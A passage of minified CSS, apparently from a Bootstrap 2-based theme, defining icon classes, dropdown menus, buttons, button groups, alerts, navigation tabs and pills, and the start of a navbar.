:before{content:}.icon-folder:before{content:}.icon-folder-2:before{content:}.icon-grid-view:before{content:}.icon-grid-view-2:before{content:}.icon-health:before{content:}.icon-help:before{content:}.icon-lamp:before{content:}.icon-last:before{content:}.icon-lightning:before{content:}.icon-list-view:before{content:}.icon-location:before{content:}.icon-locked:before{content:}.icon-loop:before{content:}.icon-mail:before{content:}.icon-mail-2:before{content:}.icon-menu:before{content:}.icon-menu-2:before{content:}.icon-minus-2:before{content:}.icon-mobile:before{content:}.icon-next:before{content:}.icon-out:before{content:}.icon-out-2:before{content:}.icon-pencil-2:before{content:}.icon-pictures:before{content:}.icon-pin:before{content:}.icon-play-2:before{content:}.icon-plus-2:before{content:}.icon-power-cord:before{content:}.icon-previous:before{content:}.icon-printer:before{content:}.icon-puzzle:before{content:}.icon-quote:before{content:}.icon-quote-2:before{content:}.icon-redo:before{content:}.icon-screen:before{content:}.icon-shuffle:before{content:}.icon-star-2:before{content:}.icon-support:before{content:}.icon-tools:before{content:}.icon-users:before{content:}.icon-vcard:before{content:}.icon-wand:before{content:}.icon-warning:before{content:}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#444;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#f76000;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#f76000;text-decoration:none;outline:0;background-color:#ed5c00;background-image:-moz-linear-gradient(top,#f76000,#de5600);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#de5600));background-image:-webkit-linear-gradient(top,#f76000,#de5600);background-image:-o-linear-gradient(top,#f76000,#de5600);background-image:linear-gradient(to bottom,#f76000,#de5600);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffdd5600',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:13px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #1a1a1a;*border:0;border-bottom-color:#010101;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#444;background-color:#3c3c3c;*background-color:#2f2f2f}.btn:active,.btn.active{background-color:#222 \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#444;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:16.25px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.05px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:9.75px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#3c3c3c;*background-color:#2f2f2f}.btn-primary:active,.btn-primary.active{background-color:#222 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fa6c11;background-image:-moz-linear-gradient(top,#f76000,#ff7d2b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#ff7d2b));background-image:-webkit-linear-gradient(top,#f76000,#ff7d2b);background-image:-o-linear-gradient(top,#f76000,#ff7d2b);background-image:linear-gradient(to bottom,#f76000,#ff7d2b);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffff7d2b',GradientType=0);border-color:#ff7d2b #ff7d2b #de5600;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#ff7d2b;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#ff7d2b;*background-color:#ff6e12}.btn-warning:active,.btn-warning.active{background-color:#f76000 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d04343;background-image:-moz-linear-gradient(top,#c33,#d65c5c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c33),to(#d65c5c));background-image:-webkit-linear-gradient(top,#c33,#d65c5c);background-image:-o-linear-gradient(top,#c33,#d65c5c);background-image:linear-gradient(to bottom,#c33,#d65c5c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc3333',endColorstr='#ffd65b5b',GradientType=0);border-color:#d65c5c #d65c5c #b82e2e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#d65c5c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#d65c5c;*background-color:#d14747}.btn-danger:active,.btn-danger.active{background-color:#c33 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#7fb255;background-image:-moz-linear-gradient(top,#75aa49,#8fbe68);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75aa49),to(#8fbe68));background-image:-webkit-linear-gradient(top,#75aa49,#8fbe68);background-image:-o-linear-gradient(top,#75aa49,#8fbe68);background-image:linear-gradient(to bottom,#75aa49,#8fbe68);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75aa49',endColorstr='#ff8fbe67',GradientType=0);border-color:#8fbe68 #8fbe68 #699841;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#8fbe68;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#8fbe68;*background-color:#82b656}.btn-success:active,.btn-success.active{background-color:#75aa49 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00a8e0;background-image:-moz-linear-gradient(top,#09c,#00bfff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#09c),to(#00bfff));background-image:-webkit-linear-gradient(top,#09c,#00bfff);background-image:-o-linear-gradient(top,#09c,#00bfff);background-image:linear-gradient(to bottom,#09c,#00bfff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0099cc',endColorstr='#ff00bfff',GradientType=0);border-color:#00bfff #00bfff #0086b3;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#00bfff;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#00bfff;*background-color:#00ace6}.btn-info:active,.btn-info.active{background-color:#09c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#4e4e4e;background-image:-moz-linear-gradient(top,#444,#5e5e5e);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#5e5e5e));background-image:-webkit-linear-gradient(top,#444,#5e5e5e);background-image:-o-linear-gradient(top,#444,#5e5e5e);background-image:linear-gradient(to bottom,#444,#5e5e5e);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff5d5d5d',GradientType=0);border-color:#5e5e5e #5e5e5e #373737;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#5e5e5e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#5e5e5e;*background-color:#515151}.btn-inverse:active,.btn-inverse.active{background-color:#444 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#f76000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#f76000;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#444;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:13px}.btn-group>.btn-mini{font-size:9.75px}.btn-group>.btn-small{font-size:11.05px}.btn-group>.btn-large{font-size:16.25px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-primary.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#ff7d2b}.btn-group.open .btn-danger.dropdown-toggle{background-color:#d65c5c}.btn-group.open .btn-success.dropdown-toggle{background-color:#8fbe68}.btn-group.open .btn-info.dropdown-toggle{background-color:#00bfff}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#5e5e5e}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#f76000}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#75aa49}.alert-success h4{color:#75aa49}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#c33}.alert-danger h4,.alert-error h4{color:#c33}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#07b}.alert-info h4{color:#07b}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#f76000}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#666;background-color:#000;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#f76000}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#e5e5e5 #ddd #e5e5e5 #e5e5e5}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #e5e5e5 #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:50px;padding-left:20px;padding-right:20px;background-color:#fbfbfb;background-image:-moz-linear-gradient(top,#fff,#f5f5f5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f5f5f5));background-image:-webkit-linear-gradient(top,#fff,#f5f5f5);background-image:-o-linear-gradient(top,#fff,#f5f5f5);background-image:linear-gradient(to bottom,#fff,#f5f5f5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff5f5f5',GradientType=0);border:1px solid 